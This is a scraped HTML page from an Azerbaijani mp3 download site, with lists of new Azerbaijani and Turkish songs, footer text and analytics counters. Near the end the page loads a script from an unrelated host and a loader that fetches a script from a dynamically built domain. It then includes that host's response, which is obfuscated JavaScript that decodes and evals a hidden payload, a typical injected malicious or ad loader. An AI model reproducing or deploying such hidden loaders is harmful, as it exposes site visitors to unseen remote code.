<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1911
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"VDnQaOXJE",20,3,34))